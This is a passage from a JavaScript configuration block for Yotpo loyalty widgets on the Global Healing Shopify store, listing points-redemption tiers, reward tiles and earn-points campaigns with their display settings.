                      "mustHavePaidProduct": true,
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "https://globalhealing.com/account/login"
                    },
                    className: "ProductsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "48422": {
                    instanceId: "48422",
                    instanceVersionId: "358802771",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-coupons-redemption/app.v1.1.3-6441.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/CouponsRedemptionWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2024_08_27_15_22_25_653.css",
                    customizationCssUrl: "",
                    customizations: {
                      "confirmation-step-cancel-option": "NO",
                      "confirmation-step-confirm-option": "YES",
                      "confirmation-step-title": "ARE YOU SURE?",
                      "coupon-background-type": "no-background",
                      "coupon-code-copied-message-body": "Thank you for redeeming your points. Please paste the code at checkout.",
                      "coupon-code-copied-message-color": "#707997",
                      "coupon-code-copied-message-title": "COPIED",
                      "coupons-redemption-description": "Redeeming your points is easy! Click Redeem My Points and copy \u0026 paste your code at checkout.",
                      "coupons-redemption-headline": "How to use your points",
                      "coupons-redemption-rule": "100 points equals $10.00",
                      "description-color": "rgba(84,84,84,1)",
                      "description-font-size": "20",
                      "disabled-outline-button-color": "#929292",
                      "discount-bigger-than-subscription-cost-text": "Your next subscription is lower than the redemption amount",
                      "donate-button-text": "DONATE",
                      "donation-success-message-body": "Thank you for donating ${{donation_amount}} to {{company_name}}",
                      "donation-success-message-color": "#707997",
                      "donation-success-message-title": "SUCCESS",
                      "error-message-color": "#f04860",
                      "error-message-title": "",
                      "headline-color": "rgba(204,167,45,1)",
                      "headline-font-size": 40,
                      "login-button-color": "rgba(204,167,45,1)",
                      "login-button-text": "REDEEM MY POINTS",
                      "login-button-text-color": "white",
                      "login-button-type": "rounded_filled_rectangle",
                      "message-font-size": "14",
                      "missing-points-amount-text": "You don't have enough points to redeem",
                      "next-subscription-headline-text": "next order {{next_order_amount}}",
                      "next-subscription-subtitle-text": "{{product_name}}",
                      "no-subscription-subtitle-text": "No ongoing subscriptions",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "#011247",
                      "points-balance-font-size": "20",
                      "points-balance-number-color": "#93a1eb",
                      "primary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "redeem-button-color": "#556DD8",
                      "redeem-button-text": "REDEEM",
                      "redeem-button-text-color": "white",
                      "redeem-button-type": "filled_rectangle",
                      "redemption-464834-displayname": "$5 off S\u0026S",
                      "redemption-464834-settings-button-color": "rgba(204,167,45,1)",
                      "redemption-464834-settings-button-text": "REDEEM",
                      "redemption-464834-settings-button-text-color": "rgba(255,255,255,1)",
                      "redemption-464834-settings-button-type": "rounded_filled_rectangle",
                      "redemption-464834-settings-call-to-action-button-text": "REDEEM",
                      "redemption-464834-settings-cost": "50",
                      "redemption-464834-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-464834-settings-cost-font-size": "20",
                      "redemption-464834-settings-cost-text": "{{points}} POINTS",
                      "redemption-464834-settings-coupon-cost-font-size": "15",
                      "redemption-464834-settings-coupon-reward-font-size": "29",
                      "redemption-464834-settings-discount-amount-cents": "500",
                      "redemption-464834-settings-discount-type": "ordergroove_fixed_amount",
                      "redemption-464834-settings-reward": "$5 OFF",
                      "redemption-464834-settings-reward-color": "rgba(204,167,45,1)",
                      "redemption-464834-settings-reward-font-size": "30",
                      "redemption-464834-settings-success-message-text": "Discount Applied",
                      "redemption-464835-displayname": "$10 off S\u0026S",
                      "redemption-464835-settings-button-color": "rgba(204,167,45,1)",
                      "redemption-464835-settings-button-text": "REDEEM",
                      "redemption-464835-settings-button-text-color": "rgba(255,255,255,1)",
                      "redemption-464835-settings-button-type": "rounded_filled_rectangle",
                      "redemption-464835-settings-call-to-action-button-text": "REDEEM",
                      "redemption-464835-settings-cost": "100",
                      "redemption-464835-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-464835-settings-cost-font-size": "20",
                      "redemption-464835-settings-cost-text": "{{points}} POINTS",
                      "redemption-464835-settings-coupon-cost-font-size": "15",
                      "redemption-464835-settings-coupon-reward-font-size": "29",
                      "redemption-464835-settings-discount-amount-cents": "1000",
                      "redemption-464835-settings-discount-type": "ordergroove_fixed_amount",
                      "redemption-464835-settings-reward": "$10 OFF",
                      "redemption-464835-settings-reward-color": "rgba(204,167,45,1)",
                      "redemption-464835-settings-reward-font-size": "30",
                      "redemption-464835-settings-success-message-text": "Discount Applied",
                      "redemption-464836-displayname": "$20 off S\u0026S",
                      "redemption-464836-settings-button-color": "rgba(204,167,45,1)",
                      "redemption-464836-settings-button-text": "REDEEM",
                      "redemption-464836-settings-button-text-color": "rgba(255,255,255,1)",
                      "redemption-464836-settings-button-type": "rounded_filled_rectangle",
                      "redemption-464836-settings-call-to-action-button-text": "REDEEM",
                      "redemption-464836-settings-cost": "200",
                      "redemption-464836-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-464836-settings-cost-font-size": "20",
                      "redemption-464836-settings-cost-text": "{{points}} POINTS",
                      "redemption-464836-settings-coupon-cost-font-size": "15",
                      "redemption-464836-settings-coupon-reward-font-size": "29",
                      "redemption-464836-settings-discount-amount-cents": "2000",
                      "redemption-464836-settings-discount-type": "ordergroove_fixed_amount",
                      "redemption-464836-settings-reward": "$20 OFF",
                      "redemption-464836-settings-reward-color": "rgba(204,167,45,1)",
                      "redemption-464836-settings-reward-font-size": "30",
                      "redemption-464836-settings-success-message-text": "Discount Applied",
                      "redemption-464837-displayname": "$50 off S\u0026S",
                      "redemption-464837-settings-button-color": "rgba(204,167,45,1)",
                      "redemption-464837-settings-button-text": "REDEEM",
                      "redemption-464837-settings-button-text-color": "rgba(255,255,255,1)",
                      "redemption-464837-settings-button-type": "rounded_filled_rectangle",
                      "redemption-464837-settings-call-to-action-button-text": "REDEEM",
                      "redemption-464837-settings-cost": "500",
                      "redemption-464837-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-464837-settings-cost-font-size": "20",
                      "redemption-464837-settings-cost-text": "{{points}} POINTS",
                      "redemption-464837-settings-coupon-cost-font-size": "15",
                      "redemption-464837-settings-coupon-reward-font-size": "29",
                      "redemption-464837-settings-discount-amount-cents": "5000",
                      "redemption-464837-settings-discount-type": "ordergroove_fixed_amount",
                      "redemption-464837-settings-reward": "$50 OFF",
                      "redemption-464837-settings-reward-color": "rgba(204,167,45,1)",
                      "redemption-464837-settings-reward-font-size": "30",
                      "redemption-464837-settings-success-message-text": "Discount Applied",
                      "rule-border-color": "#bccdfe",
                      "rule-color": "#061153",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "selected-extensions": [
                        "464834",
                        "464835",
                        "464836",
                        "464837"
                      ],
                      "selected-redemptions-modes": "subscription",
                      "subscription-coupon-applied-message-body": "The discount was applied to your upcoming subscription order. You’ll be able to get another discount once the next order is processed.",
                      "subscription-coupon-applied-message-color": "rgba(84,84,84,1)",
                      "subscription-coupon-applied-message-title": "",
                      "subscription-divider-color": "rgba(204,167,45,1)",
                      "subscription-headline-color": "rgba(84,84,84,1)",
                      "subscription-headline-font-size": 14,
                      "subscription-points-headline-text": "your points balance:",
                      "subscription-points-subtitle-text": "{{current_point_balance}} POINTS",
                      "subscription-redemptions-description": "Apply your points to your next Autoship order.",
                      "subscription-redemptions-headline": "AUTOSHIP DISCOUNT",
                      "subscription-subtitle-color": "rgba(84,84,84,1)",
                      "subscription-subtitle-font-size": 20,
                      "view-layout": "full-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "https://globalhealing.com/account/login",
                      "subunitsPerUnit": 100
                    },
                    className: "CouponsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "42250": {
                    instanceId: "42250",
                    instanceVersionId: "323667901",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-visual-redemption/app.v0.6.1-4815.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "description-color": "rgba(84,84,84,1)",
                      "description-font-size": "20",
                      "headline-color": "rgba(84,84,84,1)",
                      "headline-font-size": "36",
                      "layout-background-color": "white",
                      "primary-font-name-and-url": "filson@600|",
                      "redemption-043619-displayname": "Tile 4 (043619)",
                      "redemption-043619-settings-cost": "500 points",
                      "redemption-043619-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-043619-settings-cost-font-size": "20",
                      "redemption-043619-settings-reward": "$50",
                      "redemption-043619-settings-reward-color": "rgba(0,130,73,1)",
                      "redemption-043619-settings-reward-font-size": 32,
                      "redemption-1-displayname": "Tile 1",
                      "redemption-1-settings-cost": "50 points",
                      "redemption-1-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-1-settings-cost-font-size": "20",
                      "redemption-1-settings-reward": "$5",
                      "redemption-1-settings-reward-color": "rgba(0,130,73,1)",
                      "redemption-1-settings-reward-font-size": 32,
                      "redemption-2-displayname": "Tile 2",
                      "redemption-2-settings-cost": "100 points",
                      "redemption-2-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-2-settings-cost-font-size": "20",
                      "redemption-2-settings-reward": "$10",
                      "redemption-2-settings-reward-color": "rgba(0,130,73,1)",
                      "redemption-2-settings-reward-font-size": 32,
                      "redemption-3-displayname": "Tile 3",
                      "redemption-3-settings-cost": "200 points",
                      "redemption-3-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-3-settings-cost-font-size": "20",
                      "redemption-3-settings-reward": "$20",
                      "redemption-3-settings-reward-color": "rgba(0,130,73,1)",
                      "redemption-3-settings-reward-font-size": 32,
                      "rule-border-color": "#bccdfe",
                      "rule-color": "#061153",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "arial@|",
                      "selected-extensions": [
                        "1",
                        "2",
                        "3",
                        "043619"
                      ],
                      "view-layout": "redemptions-only",
                      "visual-redemption-description": "Redeeming your hard-earned points is easy! Simply apply your points for a discount at checkout!",
                      "visual-redemption-headline": "How to use Your Points",
                      "visual-redemption-rule": "100 points equals $10.00"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "VisualRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "42249": {
                    instanceId: "42249",
                    instanceVersionId: "358891778",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-campaigns/app.v0.13.0-4770.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "campaign-description-font-color": "#4e5772",
                      "campaign-description-size": "18px",
                      "campaign-item-690286-background-color": "rgba(243,247,237,1)",
                      "campaign-item-690286-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690286-background-type": "color",
                      "campaign-item-690286-border-color": "rgba(0,0,0,0)",
                      "campaign-item-690286-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690286-description-font-size": "18",
                      "campaign-item-690286-exclude_audience_names": "",
                      "campaign-item-690286-hover-view-tile-message": "Earn 10 points when you create an account",
                      "campaign-item-690286-icon-color": "rgba(0,130,73,1)",
                      "campaign-item-690286-icon-type": "defaultIcon",
                      "campaign-item-690286-include_audience_ids": "1",
                      "campaign-item-690286-include_audience_names": "All customers",
                      "campaign-item-690286-special-reward-enabled": "false",
                      "campaign-item-690286-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-690286-special-reward-headline-text": "Just for you!",
                      "campaign-item-690286-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-690286-special-reward-headline-title-font-size": "16",
                      "campaign-item-690286-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-690286-tile-description": "Create an account",
                      "campaign-item-690286-tile-reward": "10 Points",
                      "campaign-item-690286-title-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690286-title-font-size": "27",
                      "campaign-item-690286-type": "CreateAccountCampaign",
                      "campaign-item-690287-action-tile-action-text": "Add My Birthday",
                      "campaign-item-690287-action-tile-birthday-ask-year": "false",
                      "campaign-item-690287-action-tile-birthday-required-field-message": "This field is required",
                      "campaign-item-690287-action-tile-birthday-thank-you-message": "Thanks! We're looking forward to helping you celebrate :)",
                      "campaign-item-690287-action-tile-message-text": "If your birthday is within the next 30 days, your reward will be granted in delay, up to 30 days.",
                      "campaign-item-690287-action-tile-title": "Earn 100 points on your birthday",
                      "campaign-item-690287-background-color": "rgba(243,247,237,1)",
                      "campaign-item-690287-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690287-background-type": "color",
                      "campaign-item-690287-border-color": "rgba(0,0,0,0)",
                      "campaign-item-690287-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690287-description-font-size": "18",
                      "campaign-item-690287-exclude_audience_names": "",
                      "campaign-item-690287-icon-color": "rgba(0,130,73,1)",
                      "campaign-item-690287-icon-type": "defaultIcon",
                      "campaign-item-690287-include_audience_ids": "1",
                      "campaign-item-690287-include_audience_names": "All customers",
                      "campaign-item-690287-special-reward-enabled": "false",
                      "campaign-item-690287-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-690287-special-reward-headline-text": "Just for you!",
                      "campaign-item-690287-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-690287-special-reward-headline-title-font-size": "16",
                      "campaign-item-690287-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-690287-tile-description": "Happy Birthday",
                      "campaign-item-690287-tile-reward": "100 Points",
                      "campaign-item-690287-title-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690287-title-font-size": "27",
                      "campaign-item-690287-type": "BirthdayCampaign",
                      "campaign-item-690288-background-color": "rgba(243,247,237,1)",
                      "campaign-item-690288-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690288-background-type": "color",
                      "campaign-item-690288-border-color": "rgba(0,0,0,0)",
                      "campaign-item-690288-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690288-description-font-size": "18",
                      "campaign-item-690288-exclude_audience_names": "",
                      "campaign-item-690288-hover-view-tile-message": "Earn 1 point for every $1 you spend in our store",
                      "campaign-item-690288-icon-color": "rgba(0,130,73,1)",
                      "campaign-item-690288-icon-type": "defaultIcon",
                      "campaign-item-690288-include_audience_ids": "1",
                      "campaign-item-690288-include_audience_names": "All customers",
                      "campaign-item-690288-special-reward-enabled": "false",
                      "campaign-item-690288-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-690288-special-reward-headline-text": "Just for you!",
                      "campaign-item-690288-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-690288-special-reward-headline-title-font-size": "16",
                      "campaign-item-690288-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-690288-tile-description": "Make a purchase",
                      "campaign-item-690288-tile-reward": "1 Point Per $1.00",
                      "campaign-item-690288-title-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690288-title-font-size": "27",
                      "campaign-item-690288-type": "PointsForPurchasesCampaign",
                      "campaign-item-726558-action-tile-action-text": "Visit and Like Us",
                      "campaign-item-726558-action-tile-title": "Earn 10 points when you visit and like our Facebook page",
                      "campaign-item-726558-background-color": "rgba(243,247,237,1)",
                      "campaign-item-726558-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726558-background-type": "color",
                      "campaign-item-726558-border-color": "rgba(0,0,0,0)",
                      "campaign-item-726558-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726558-description-font-size": "18",
                      "campaign-item-726558-exclude_audience_names": "",
                      "campaign-item-726558-icon-color": "rgba(0,130,73,1)",
                      "campaign-item-726558-icon-type": "defaultIcon",
                      "campaign-item-726558-include_audience_ids": "1",
                      "campaign-item-726558-include_audience_names": "All customers",
                      "campaign-item-726558-special-reward-enabled": "false",
                      "campaign-item-726558-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-726558-special-reward-headline-text": "Just for you!",
                      "campaign-item-726558-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-726558-special-reward-headline-title-font-size": "16",
                      "campaign-item-726558-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-726558-tile-description": "Like us on Facebook",
                      "campaign-item-726558-tile-reward": "10 Points",
                      "campaign-item-726558-title-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726558-title-font-size": "27",
                      "campaign-item-726558-type": "FacebookPageVisitCampaign",
                      "campaign-item-726568-action-tile-action-text": "Follow Us",
                      "campaign-item-726568-action-tile-title": "Earn 10 points when you follow us on Instagram",
                      "campaign-item-726568-background-color": "rgba(243,247,237,1)",
                      "campaign-item-726568-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726568-background-type": "color",
                      "campaign-item-726568-border-color": "rgba(0,0,0,0)",
                      "campaign-item-726568-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726568-description-font-size": "18",
                      "campaign-item-726568-exclude_audience_names": "",
                      "campaign-item-726568-icon-color": "rgba(0,130,73,1)",
                      "campaign-item-726568-icon-type": "defaultIcon",
                      "campaign-item-726568-include_audience_ids": "1",
                      "campaign-item-726568-include_audience_names": "All customers",
                      "campaign-item-726568-special-reward-enabled": "false",
                      "campaign-item-726568-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-726568-special-reward-headline-text": "Just for you!",
                      "campaign-item-726568-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-726568-special-reward-headline-title-font-size": "16",
                      "campaign-item-726568-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-726568-tile-description": "Follow us on Instagram",
                      "campaign-item-726568-tile-reward": "10 Points",
                      "campaign-item-726568-title-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726568-title-font-size": "27",
                      "campaign-item-726568-type": "InstagramFollowCampaign",
                      "campaign-item-726570-background-color": "rgba(243,247,237,1)",
                      "campaign-item-726570-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726570-background-type": "color",
                      "campaign-item-726570-border-color": "rgba(0,0,0,0)",
                      "campaign-item-726570-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726570-description-font-size": "18",
                      "campaign-item-726570-exclude_audience_names": "",
                      "campaign-item-726570-hover-view-tile-message": "Earn 25 points when you make 4 purchases ($50 min)",
                      "campaign-item-726570-icon-color": "rgba(0,130,73,1)",
                      "campaign-item-726570-icon-type": "defaultIcon",
                      "campaign-item-726570-include_audience_ids": "1",
                      "campaign-item-726570-include_audience_names": "All customers",
                      "campaign-item-726570-special-reward-enabled": "false",
                      "campaign-item-726570-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-726570-special-reward-headline-text": "Just for you!",
                      "campaign-item-726570-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-726570-special-reward-headline-title-font-size": "16",
                      "campaign-item-726570-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-726570-tile-description": "Make 4 Purchases",
                      "campaign-item-726570-tile-reward": "25 Points",
                      "campaign-item-726570-title-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726570-title-font-size": "27",
                      "campaign-item-726570-type": "TransactionBasedCampaign",
                      "campaign-item-726580-background-color": "rgba(243,247,237,1)",
                      "campaign-item-726580-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726580-background-type": "color",
                      "campaign-item-726580-border-color": "rgba(0,0,0,0)",
                      "campaign-item-726580-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726580-description-font-size": "18",
                      "campaign-item-726580-exclude_audience_names": "",
                      "campaign-item-726580-hover-view-tile-message": "Earn 15 points for leaving a review",
                      "campaign-item-726580-icon-color": "rgba(0,130,73,1)",
                      "campaign-item-726580-icon-type": "defaultIcon",
                      "campaign-item-726580-include_audience_ids": "1",
                      "campaign-item-726580-include_audience_names": "All customers",
                      "campaign-item-726580-special-reward-enabled": "false",
                      "campaign-item-726580-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-726580-special-reward-headline-text": "Just for you!",
                      "campaign-item-726580-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-726580-special-reward-headline-title-font-size": "16",
                      "campaign-item-726580-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-726580-tile-description": "Leave a Review",
                      "campaign-item-726580-tile-reward": "15 points",
                      "campaign-item-726580-title-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726580-title-font-size": "27",
                      "campaign-item-726580-type": "YotpoReviewCampaign",
                      "campaign-item-779700-action-tile-action-text": "Sign up Here",
                      "campaign-item-779700-action-tile-title": "Earn 15 points when you subscribe to our Newsletter",
                      "campaign-item-779700-background-color": "rgba(243,247,237,1)",
                      "campaign-item-779700-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-779700-background-type": "color",
                      "campaign-item-779700-border-color": "rgba(0,0,0,0)",
                      "campaign-item-779700-custom-action-tile-action-url": "https://globalhealing.com/pages/email",
                      "campaign-item-779700-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-779700-description-font-size": "18",
                      "campaign-item-779700-exclude_audience_names": "",
                      "campaign-item-779700-icon-color": "rgba(0,130,73,1)",
                      "campaign-item-779700-icon-type": "defaultIcon",
                      "campaign-item-779700-include_audience_ids": "1",
                      "campaign-item-779700-include_audience_names": "All customers",
                      "campaign-item-779700-special-reward-enabled": "false",
                      "campaign-item-779700-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-779700-special-reward-headline-text": "Just for you!",
                      "campaign-item-779700-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-779700-special-reward-headline-title-font-size": "16",
                      "campaign-item-779700-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-779700-tile-description": "Newsletter Subscription",
                      "campaign-item-779700-tile-reward": "15 Points",
                      "campaign-item-779700-title-font-color": "rgba(84,84,84,1)",
                      "campaign-item-779700-title-font-size": "27",
                      "campaign-item-779700-type": "CustomActionCampaign",
                      "campaign-item-779700-view-show-custom-action-button": "true",
                      "campaign-item-781522-background-color": "rgba(243,247,237,1)",
                      "campaign-item-781522-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-781522-background-type": "color",
                      "campaign-item-781522-border-color": "rgba(0,0,0,0)",
                      "campaign-item-781522-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-781522-description-font-size": "18",
                      "campaign-item-781522-exclude_audience_names": "",
                      "campaign-item-781522-hover-view-tile-message": "Earn 2 points for every $1 spent on your first  subscription order",
                      "campaign-item-781522-icon-color": "rgba(0,130,73,1)",
                      "campaign-item-781522-icon-type": "defaultIcon",
                      "campaign-item-781522-include_audience_ids": "1",
                      "campaign-item-781522-include_audience_names": "All customers",
                      "campaign-item-781522-special-reward-enabled": "false",
                      "campaign-item-781522-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-781522-special-reward-headline-text": "Just for you!",
                      "campaign-item-781522-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-781522-special-reward-headline-title-font-size": "16",
                      "campaign-item-781522-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-781522-tile-description": "Subscription purchase",
                      "campaign-item-781522-tile-reward": "Two Points per Dollar",
                      "campaign-item-781522-title-font-color": "rgba(84,84,84,1)",
                      "campaign-item-781522-title-font-size": "27",
                      "campaign-item-781522-type": "PointsForOrdergroovePurchasesCampaign",
                      "campaign-item-826863-action-tile-action-text": "Visit and Follow",
                      "campaign-item-826863-action-tile-title": "Earn 10 points when you follow us on TikTok",
                      "campaign-item-826863-background-color": "rgba(243,247,237,1)",
                      "campaign-item-826863-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-826863-background-type": "color",
                      "campaign-item-826863-border-color": "rgba(0,0,0,0)",
                      "campaign-item-826863-custom-action-tile-action-url": "#tikTokAction",
                      "campaign-item-826863-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-826863-description-font-size": "18",
                      "campaign-item-826863-displayname": "campaign-item-826863",
                      "campaign-item-826863-exclude_audience_names": "",
                      "campaign-item-826863-icon-color": "rgba(0,130,73,1)",
                      "campaign-item-826863-icon-type": "defaultIcon",
                      "campaign-item-826863-include_audience_ids": "1",
                      "campaign-item-826863-include_audience_names": "All customers",
                      "campaign-item-826863-special-reward-enabled": "false",
                      "campaign-item-826863-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-826863-special-reward-headline-text": "Just for you!",
                      "campaign-item-826863-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-826863-special-reward-headline-title-font-size": "16",
                      "campaign-item-826863-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-826863-tile-description": "Follow us on TikTok",
                      "campaign-item-826863-tile-reward": "10 Points",
                      "campaign-item-826863-title-font-color": "rgba(84,84,84,1)",
                      "campaign-item-826863-title-font-size": "27",
                      "campaign-item-826863-type": "CustomActionCampaign",
                      "campaign-item-826863-view-show-custom-action-button": "true",
                      "campaign-item-909926-action-tile-action-text": "Sign up Here",
                      "campaign-item-909926-action-tile-title": "Earn 15 points when you subscribe to our SMS Program",
                      "campaign-item-909926-background-color": "rgba(243,247,237,1)",
                      "campaign-item-909926-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-909926-background-type": "color",
                      "campaign-item-909926-border-color": "rgba(0,0,0,0)",
                      "campaign-item-909926-custom-action-tile-action-url": "https://globalhealing.com/pages/sms",
                      "campaign-item-909926-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-909926-description-font-size": "18",
                      "campaign-item-909926-exclude_audience_names": "",
                      "campaign-item-909926-icon-color": "rgba(0,130,73,1)",
                      "campaign-item-909926-icon-type": "customIcon",
                      "campaign-item-909926-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_09_13_19_39_44_619",
                      "campaign-item-909926-include_audience_ids": "1",
                      "campaign-item-909926-include_audience_names": "All customers",
                      "campaign-item-909926-special-reward-enabled": "false",
                      "campaign-item-909926-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-909926-special-reward-headline-text": "Just for you!",
                      "campaign-item-909926-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-909926-special-reward-headline-title-font-size": "16",
                      "campaign-item-909926-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-909926-tile-description": "SMS Program",
                      "campaign-item-909926-tile-reward": "15 Points",
                      "campaign-item-909926-title-font-color": "rgba(84,84,84,1)",
                      "campaign-item-909926-title-font-size": "27",
                      "campaign-item-909926-type": "CustomActionCampaign",
                      "campaign-item-909926-view-show-custom-action-button": "true",
                      "campaign-title-font-color": "#011247",
                      "campaign-title-size": "27px",
                      "completed-tile-headline": "Completed",
                      "completed-tile-message": "You already completed this campaign",
                      "container-headline": "How to Earn Points",
                      "general-hover-tile-button-color": "rgba(0,130,73,1)",
                      "general-hover-tile-button-text-color": "rgba(255,255,255,1)",
                      "general-hover-tile-button-type": "rounded_filled_rectangle",
                      "general-hover-tile-color-overlay": "rgba(243,247,237,1)",
                      "general-hover-tile-text-color": "rgba(84,84,84,1)",
                      "headline-font-color": "rgba(84,84,84,1)",
                      "headline-font-size": "36px",
                      "logged-out-is-redirect-after-login-to-current-page": "true",
                      "logged-out-message": "Already a member?",
                      "logged-out-sign-in-text": "Log in",
                      "logged-out-sign-up-text": "Sign up",
                      "main-text-font-name-and-url": "filson@|",
                      "secondary-text-font-name-and-url": "arial@|",
                      "selected-audiences": "1",
                      "selected-extensions": [
                        "690286",
                        "690287",
                        "690288",
                        "726580",
                        "781522",
                        "726570",
                        "726558",
                        "726568",
                        "826863",
                        "779700",
                        "909926"
                      ],
                      "tile-border-color": "#848ca3",
                      "tile-spacing-type": "small",
                      "tiles-background-color": "#f9faff",
                      "time-between-rewards-days": "You're eligible to participate again in *|days|* days.",
                      "time-between-rewards-hours": "You're eligible to participate again in *|hours|* hours."
                    },
                    staticContent: {
                      "companyName": "Global Healing",
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "facebookAppId": "1647129615540489",
                      "isMultiCurrencyEnabled": false,
                      "isSegmentationsPickerEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeAccountLoginUrl": "//shopify.globalhealing.io/account/login",
                      "storeAccountRegistrationUrl": "https://shopify.globalhealing.io/account/register",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "CampaignWidget",
                    dependencyGroupId: 2
                },
            
                "42248": {
                    instanceId: "42248",
                    instanceVersionId: "323667904",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-my-rewards/app.v0.3.1-4820.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/MyRewardsWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2023_08_07_10_24_15_757.css",
                    customizationCssUrl: "",
                    customizations: {
